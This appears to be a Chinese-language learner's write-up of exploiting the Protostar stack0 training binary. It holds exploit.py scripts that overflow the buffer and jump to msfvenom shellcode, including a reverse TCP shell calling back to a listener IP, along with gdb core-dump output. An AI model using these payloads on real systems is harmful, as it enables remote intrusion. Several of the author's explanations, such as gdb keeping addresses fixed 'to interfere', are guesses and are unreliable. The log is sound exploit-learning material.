取其中的0xf773813b,替换exploit.py中jmp_esp="\x3b\x81\x73\xf7",上图中选择的/lib/i386-linux-gnu/ld-2.19.so应该是随着操作系统启动加载到系统内存中的可用动态链接库文件 运行exploit.py,结果依然不行,这个jmp_esp还是没有被执行,可能是没有找到这个地址,不理解,暂且不管这个问题
#!bash python exploit.py ----------------outpout:------------------ aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�A>4P���do<$3ɱ1U�da��N>ʪ���SF 91!z�ik\Dz��5� you have changed the 'modified' variable Segmentation fault (core dumped) ┌─[ [email protected] ] - [~/桌面] - [Mon Jun 06, 07:53] └─[$] <> gdb -q -c core [New LWP 7435] Core was generated by `./stack0'. Program terminated with signal SIGSEGV, Segmentation fault. #0 0xf773813b in ?? () (gdb) disas 0xf773813b No function contains specified address. -----------------end----------------------
无法有效利用jmp esp的方法,直接在main_ret位置上填充紧跟其后的shellcode的开始的地址,也即address(main_ret位置在内存中的地址0xffffd4fc)+0x4的结果: shellcode_addr=0xffffd500 由于有00,在调用gets时系统复制从终端输入的超长字符串会提前停止,所以不能取0xffffd500,取成0xffffd501,在原来shellcode前面加一个nop(\x90),重新构造输入链: "a"*80+"\x01\xd5\ff\xff"+"\x90"+shellcode 将exploit.py中jmp_esp替换为jmp_esp="\x01\xd5\xff\xff",并在shellcode前面加一个"\x90",新的exploit.py如下:
#!bash ------------------------exploit.py------------------------------- #/usr/bin/python import os import sys buf = "\x90" buf += "\xba\x31\x6f\x3c\x05\xd9\xca\xd9\x74\x24\xf4\x5d\x33" buf += "\xc9\xb1\x12\x31\x55\x12\x83\xc5\x04\x03\x64\x61\xde" buf += "\xf0\xce\x4c\xe1\x91\xc7\xf6\x84\xd0\xc7\x4e\x3e\xca" buf += "\xaa\x7f\x89\x99\x16\xc1\x53\xec\x51\xce\x66\x46\x0d" buf += "\xba\x41\x3e\x34\x50\x90\xe1\x2c\xa4\xca\x12\xb5\xee" buf += "\x65\x64\x0c\xec\x89\x71\x39\x31\x21\x7a\xaf\xe0\x7a" buf += "\xf4\xc9\x69\x6b\x5c\x7f\x44\xd3\x6f\x7a\xc1\xbd\x35" buf += "\x8b\xf4\xbe\x2c" jmp_esp="\x01\xd5\xff\xff" #print jmp_esp input="a"*80+jmp_esp+buf print input os.system("echo '%s' | ./stack0" % input) ----------------------------end----------------------------------
结果依然失败
#!bash -----------------output:--------------------- aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa���1o<$3ɱ1U�da��N>ʪ����A>4P���d 91!z�ik\Dz��5� you have changed the 'modified' variable Segmentation fault (core dumped) ┌─[ [email protected] ] - [~/桌面] - [Mon Jun 06, 08:33] └─[$] <> gdb -q -c core [New LWP 32688] Core was generated by `./stack0'. Program terminated with signal SIGSEGV, Segmentation fault. #0 0xffffd501 in ?? () ------------------end------------------------
重新运行./stack0,手工输入: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa1234bbbb 其中1234对应为main_ret位置,bbbb为原来的shellcode位置 产生core文件后
#!bash gdb -q -c core --------output:--------- [New LWP 25058] Core was generated by `./stack0'. Program terminated with signal SIGSEGV, Segmentation fault. #0 0x34333231 in ?? () ---------end------------ x/4 $esp ------output:--------- 0xff85ffc0: 0x62626262 0xff860000 0xff86005c 0xf77e679a -------end------------ x/4 $esp-4 ------output:--------- 0xff85ffbc: 0x34333231 0x62626262 0xff860000 0xff86005c --------end-----------
易知从这里(core)看到的shellcode开始的位置应该从0xff85ffc0开始(上面exploit.py中不在shellcode前加nop时使用的地址是0xffffd500) 而0xff85ffc0中没有\x00不影响直接执行shellcode,不加nop,构造成如下输入链: "a"*80+"\xc0\xff\x85\xff"+shellcode 在exploit.py中具体如下:
#!bash -----------------exploit.py------------------- #/usr/bin/python import os import sys buf = "" buf += "\xba\x31\x6f\x3c\x05\xd9\xca\xd9\x74\x24\xf4\x5d\x33" buf += "\xc9\xb1\x12\x31\x55\x12\x83\xc5\x04\x03\x64\x61\xde" buf += "\xf0\xce\x4c\xe1\x91\xc7\xf6\x84\xd0\xc7\x4e\x3e\xca" buf += "\xaa\x7f\x89\x99\x16\xc1\x53\xec\x51\xce\x66\x46\x0d" buf += "\xba\x41\x3e\x34\x50\x90\xe1\x2c\xa4\xca\x12\xb5\xee" buf += "\x65\x64\x0c\xec\x89\x71\x39\x31\x21\x7a\xaf\xe0\x7a" buf += "\xf4\xc9\x69\x6b\x5c\x7f\x44\xd3\x6f\x7a\xc1\xbd\x35" buf += "\x8b\xf4\xbe\x2c" jmp_esp="\xc0\xff\x85\xff" #print jmp_esp input="a"*80+jmp_esp+buf print input os.system("echo '%s' | ./stack0" % input) -------------------end0----------------------- python exploit.py -----------output:-------------- aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�����1o�A>4P���d��N>ʪ���SF 91!z�ik\Dz��5� you have changed the 'modified' variable Segmentation fault (core dumped) ------------end----------------- gdb -q -c core -------------output:--------------- [New LWP 2220] Core was generated by `./stack0'. Program terminated with signal SIGSEGV, Segmentation fault. #0 0xff85ffc0 in ?? () ---------------end-----------------
依然在新的0xff85ffc0无法执行
#!bash x/40x $esp-4 ----------output:------------ 0xffe11e0c: 0xff85ffc0 0x3c6f31ba 0xd9cad905 0x5df42474 ----------end----------------
可以看到此时应该将0xff85ffc0改成0xffe11e0c+0x4=0xffe11e10才会执行后面的shellcode(内容从0x3c6f31ba开始) 说明shellcode每次在内存中的位置都是变化的 后来又发现下面三种方法特点不同: 方法1:
#!bash gdb ./stack0 人工输入aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa1234bbbb
每次shellcode的位置(bbbb处)在内存中的地址都是0xffffd500 方法2:
#!bash ./stack0 人工输入aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa1234bbbb gdb -q -c core
从core文件中发现每次shellcode的位置(bbbb处)在内存中的地址都是变化的 方法3:
#!bash vi exploit.py ------------exploit.py-------------- #/usr/bin/python import os import sys buf = "" buf += "\xba\x31\x6f\x3c\x05\xd9\xca\xd9\x74\x24\xf4\x5d\x33" buf += "\xc9\xb1\x12\x31\x55\x12\x83\xc5\x04\x03\x64\x61\xde" buf += "\xf0\xce\x4c\xe1\x91\xc7\xf6\x84\xd0\xc7\x4e\x3e\xca" buf += "\xaa\x7f\x89\x99\x16\xc1\x53\xec\x51\xce\x66\x46\x0d" buf += "\xba\x41\x3e\x34\x50\x90\xe1\x2c\xa4\xca\x12\xb5\xee" buf += "\x65\x64\x0c\xec\x89\x71\x39\x31\x21\x7a\xaf\xe0\x7a" buf += "\xf4\xc9\x69\x6b\x5c\x7f\x44\xd3\x6f\x7a\xc1\xbd\x35" buf += "\x8b\xf4\xbe\x2c" jmp_esp="some addr" #print jmp_esp input="a"*80+jmp_esp+buf print input os.system("echo '%s' | ./stack0" % input) ---------------end------------------ gdb -q -c core
从core文件中分析出的shellcode的位置(\xba\x31\x6f\x3c开始)都是变化的 通过这三种不同情况得出结论:
-
linux的真实情况是每次shellcode在内存中的地址是变化的
-
不能gdb ./stack0来看shellcode的内存地址,要通过gdb -q -c core来分析出系统运行./stack0时的真实情况,方法2和3都可行
-
gdb ./stack0时,可能是系统判断有人在调度,所以故意让shellcode的内存地址每次都不变,用来干扰判断
-
想直接在"a"*80+"1234"+"bbbb"中的1234的位置上写入shellcode的起始地址是行不能的,只能用jmp esp或其他方法 突然想到,在edb-debugger工具中找到的jmp esp的地址放入exploit.py中的jmp_esp中最后没有成功有可能是因为kali的安全防护功能,其中的系统内存中加载的/lib/i386-linux-gnu/ld-2.19.so有安全设置 下载checksec.sh检查一下:http://www.trapkit.de/tools/checksec.sh
#!bash chmod +x ./checksec.sh ./checksec.sh --file /lib/i386-linux-gnu/ld-2.19.so -------------output:---------------- RELRO STACK CANARY NX PIE RPATH RUNPATH FILE Partial RELRO No canary found NX enabled DSO No RPATH No RUNPATH /lib/i386-linux-gnu/ld-2.19.so ---------------end------------------
其中的NX enabled可以看出的确是这个原因 检查下./stack0: 发现也是NX enabled,这个stack0应该是我在kali上用gcc -g -o stack0 stack0.c编译出来的,默认有安全防护 复制原系统protostar中的/opt/protostar/bin/stack0到kali中
#!bash scp user:192.168.2.144:/opt/protostar/bin/stack0 /root/桌面 ./checksec.sh --file stack0 -----------output:----------- RELRO STACK CANARY NX PIE RPATH RUNPATH FILE No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH stack0 -------------end-------------
这个才是原题protostar系统中的stack0,但是原系统中(protostar)溢出时无法产生core文件,无法分析执行时的shellcode和main_ret地址 无法产生core文件应该是由于protostar默认的user用户的权限对suid=root的/opt/protostar/bin/stack0文件权限不足以在发生溢出时产生core文件 解决方法: cp /opt/protostar/bin/stack0 /tmp 这样/tmp/stack0就是user用户的文件了,溢出时可以正常产生core文件,但是没有原来/opt/protostar/bin/stack0的suid=root属性 开始一直是通过ssh [email protected]到protostar系统进行远程操作的,后来发现ssh登录时和直接在protostar系统中操作时不同,这两种情况下运行:python exploit.py 在内存中分配的地址不同 ssh [email protected]时shellcode的内存地址为0xbffff790 直接在protostar虚拟机中操作时shellcode的内存地址为0xbffff880 后来以改为直接在protostar系统中操作,将jmp_esp的值改为"\x80\xf8\xff\xbf" 重新由下面语句生成shellcode,由原来的x64改成x86,LPORT改成2222(kali为64位系统,protostar为32位系统)
#!bash msfvenom -p linux/x86/shell/reverse_tcp LHOST=192.168.3.106 LPORT=2222 -b "\x00" -f py exploit.py代码如下: -------------------exploit.py----------------------- #/usr/bin/python import os import sys buf = "" buf += "\xd9\xf6\xd9\x74\x24\xf4\x5e\x31\xc9\xb1\x12\xbb\xbe" buf += "\x35\xbf\xc5\x31\x5e\x1a\x83\xc6\x04\x03\x5e\x16\xe2" buf += "\x4b\x04\x64\x32\x50\x34\xd9\xee\xfc\xb9\x6d\x76\x89" buf += "\x5f\x40\xf7\x1e\xc4\x33\x38\x88\xf8\xa9\xd0\xca\xfe" buf += "\x25\x8f\x43\x1f\x5f\xa9\x0b\xb0\xf1\x62\x22\xd1\xb1" buf += "\x41\xb4\xa0\x31\xe3\xb4\xd4\x3d\x13\x3d\x37\xfc\xf8" buf += "\x31\x79\x1c\xf2\xf9\x04\x2e\x8b\xa2\x7f\x51\x15\xe2" buf += "\x8c\x22\x25\xc7\x0d\xbd\xcb" jmp_esp="\x70\xf8\xff\xbf" #print jmp_esp input="a"*80+jmp_esp+buf print input os.system("echo '%s' | ./stack0" % input) -----------------end--------------------------------
发现还是无法反弹shell,于是在shellcode前加一串nop试试,发现加9个以上的nop(\x90)可以成功反弹shell 加上nop后代码如下:
#!bash ----------------------exploit.py-------------------------- #/usr/bin/python import os import sys buf = "\x90"*9 buf += "\xd9\xf6\xd9\x74\x24\xf4\x5e\x31\xc9\xb1\x12\xbb\xbe" buf += "\x35\xbf\xc5\x31\x5e\x1a\x83\xc6\x04\x03\x5e\x16\xe2" buf += "\x4b\x04\x64\x32\x50\x34\xd9\xee\xfc\xb9\x6d\x76\x89" buf += "\x5f\x40\xf7\x1e\xc4\x33\x38\x88\xf8\xa9\xd0\xca\xfe" buf += "\x25\x8f\x43\x1f\x5f\xa9\x0b\xb0\xf1\x62\x22\xd1\xb1" buf += "\x41\xb4\xa0\x31\xe3\xb4\xd4\x3d\x13\x3d\x37\xfc\xf8" buf += "\x31\x79\x1c\xf2\xf9\x04\x2e\x8b\xa2\x7f\x51\x15\xe2" buf += "\x8c\x22\x25\xc7\x0d\xbd\xcb" jmp_esp="\x70\xf8\xff\xbf" #print jmp_esp input="a"*80+jmp_esp+buf print input os.system("echo '%s' | ./stack0" % input) ------------------------end-------------------------------
而经检验并不是shellcode在内存中的位置(0x0xbffff880)定位不准的问题,应该是由于以下原因造成: 上面msfvenom生成shellcode时,由于加了-b "\x00"参数,msfvenom默认用x86/shikata_ga_nai编码器编码,解码过程需要shellcode前面有一些空间(这里是9个字节大小的空间)用来帮助完成shellcode的解码过程 shellcode前面加上9个以上的nop后shellcode顺利的完成了解码,反弹了shell(本地事先用相同的payload+multi/handler监听,如果用nc -lvp 2222来监听不能建立shell的连接,用nc -lvp只能看到connect,然后就断了) 但是由于protostar系统是个liveCD系统,反弹的shell连上以后马上会断,应该是由于"光盘"特殊的原因 这样看来,并不是msf产生的shellcode就是毋庸置疑完全可靠的,前面竟要9个以上的空间才可支持其解码后顺利运行 用同样的方法在kali上尝试溢出反弹shell,将protostar系统中的stack0复制到kali上
#!bash scp [email protected] :/opt/protostar/bin/stack0 /root/桌面
用msfvenom重新生成shellcode:
#!bash msfvenom -p linux/x64/shell/bind_tcp LHOST=192.168.3.106 LPORT=2222 -b "\x00" -f py -------------------------output:------------------------- No platform was selected, choosing Msf::Module::Platform::Linux from the payload No Arch selected, selecting Arch: x86_64 from the payload Found 2 compatible encoders Attempting to encode payload with 1 iterations of x64/xor x64/xor succeeded with size 119 (iteration=0) x64/xor chosen with final size 119 Payload size: 119 bytes buf = "" buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05" buf += "\xef\xff\xff\xff\x48\xbb\x53\xdd\xa7\x9c\xa2\x89\xbe" buf += "\x05\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4" buf += "\x39\xf4\xff\x05\xc8\x8b\xe1\x6f\x52\x83\xa8\x99\xea" buf += "\x1e\xec\xc2\x57\xf9\xa5\x9c\xaa\x27\xf6\x8c\xb5\xb7" buf += "\xb7\xc6\xc8\xb8\xe6\x0a\x56\x84\xcd\xae\xfa\x86\xbb" buf += "\x4d\xc5\xb7\x8c\xc4\xad\x8c\xee\x53\x0c\xb7\xae\xc4" buf += "\x3b\x3f\xae\x4d\xda\x0b\xea\xad\x6b\xe3\x9c\x44\x09" buf += "\x6f\xa0\x93\xa7\xc1\x28\x4d\xc4\x82\xa8\x99\x5d\x6f" buf += "\xbe\x05" --------------------------end----------------------------
此时exploit.py如下:
#!bash ---------------------exploit.py------------------------ #/usr/bin/python import os import sys buf = "bbbb" buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05" buf += "\xef\xff\xff\xff\x48\xbb\x53\xdd\xa7\x9c\xa2\x89\xbe" buf += "\x05\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4" buf += "\x39\xf4\xff\x05\xc8\x8b\xe1\x6f\x52\x83\xa8\x99\xea" buf += "\x1e\xec\xc2\x57\xf9\xa5\x9c\xaa\x27\xf6\x8c\xb5\xb7" buf += "\xb7\xc6\xc8\xb8\xe6\x0a\x56\x84\xcd\xae\xfa\x86\xbb" buf += "\x4d\xc5\xb7\x8c\xc4\xad\x8c\xee\x53\x0c\xb7\xae\xc4" buf += "\x3b\x3f\xae\x4d\xda\x0b\xea\xad\x6b\xe3\x9c\x44\x09" buf += "\x6f\xa0\x93\xa7\xc1\x28\x4d\xc4\x82\xa8\x99\x5d\x6f" buf += "\xbe\x05" jmp_esp="\xff\x48\x87\xa0" #此处jmp_esp暂时不确定 #print jmp_esp input="a"*80+jmp_esp+buf print input os.system("echo '%s' | ./stack0" % input) -----------------------end-----------------------------
尝试通过shellcode前面加上标志"bbbb"找出shellcode在内存中的固定地址,其中上面jmp_esp的值为随意填写的一个
#!bash python exploit.py --------------output:----------------- aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�H��bbbbH1����H���H�Sݧ����H1X'H-����9ȋR���W����'������ V�ͮ���Mŷ�ĭ� ��?�M o����(MĂ��]o� you have changed the 'modified' variable Segmentation fault (core dumped) ----------------end------------------- gdb -q -c core ---------------output:------------------ [New LWP 24384] Core was generated by `./stack0'. Program terminated with signal SIGSEGV, Segmentation fault. #0 0xa08748ff in ?? () -----------------end-------------------- x/10x $esp ----------output:----------- 0xffd26180: 0x62626262 0x48c93148 0xfff6e981 0x8d48ffff 0xffd26190: 0xffffef05 0x53bb48ff 0xa29ca7dd 0x4805be89 0xffd261a0: 0x2d485831 0xfffffff8 -----------end--------------
由此看出shellcode在内存的地址应该写成0xffd26180,也即jmp_esp="\x80\x61\xd2\xff",并将"bbbb"换成"\x90"*9,修改exploit.py如下:
#!bash --------------------exploit.py------------------- #/usr/bin/python import os import sys buf = "\x90"*9 buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05" buf += "\xef\xff\xff\xff\x48\xbb\x53\xdd\xa7\x9c\xa2\x89\xbe" buf += "\x05\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4" buf += "\x39\xf4\xff\x05\xc8\x8b\xe1\x6f\x52\x83\xa8\x99\xea" buf += "\x1e\xec\xc2\x57\xf9\xa5\x9c\xaa\x27\xf6\x8c\xb5\xb7" buf += "\xb7\xc6\xc8\xb8\xe6\x0a\x56\x84\xcd\xae\xfa\x86\xbb" buf += "\x4d\xc5\xb7\x8c\xc4\xad\x8c\xee\x53\x0c\xb7\xae\xc4" buf += "\x3b\x3f\xae\x4d\xda\x0b\xea\xad\x6b\xe3\x9c\x44\x09" buf += "\x6f\xa0\x93\xa7\xc1\x28\x4d\xc4\x82\xa8\x99\x5d\x6f" buf += "\xbe\x05" jmp_esp="\x80\x61\xd2\xff" #print jmp_esp input="a"*80+jmp_esp+buf print input os.system("echo '%s' | ./stack0" % input) ----------------------end------------------------
重新运行:
#!bash python exploit.py ----------------output:------------------- aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�a���������H1����H���H�Sݧ����H1X'H-����9ȋR���W����'������ V�ͮ���Mŷ�ĭ� ��?�M o����(MĂ��]o� you have changed the 'modified' variable Segmentation fault (core dumped) ------------------end---------------------
本机用相同的payload+multi/handler执行exploit无法获得shell 分析core
#!bash gdb -q -c core -----------------output:-------------------- [New LWP 24746] Core was generated by `./stack0'. Program terminated with signal SIGSEGV, Segmentation fault. #0 0xffd26180 in ?? () -------------------end---------------------- x/10x $esp ----------output:------------- 0xffa14160: 0x90909090 0x90909090 0xc9314890 0xf6e98148 0xffa14170: 0x48ffffff 0xffef058d 0xbb48ffff 0x9ca7dd53 0xffa14180: 0x05be89a2 0x48583148 -------------end--------------
从中发现这时shellcode的内存地址又变成了0xffa14160(上面[esp]后紧接的9个90证明了这点),不再是0xffd26180,可以看出kali的内存中没有固定的shellcode地址,每次shellcode地址都会变化,这应该是由于kali的内核版本高,安全性好造成的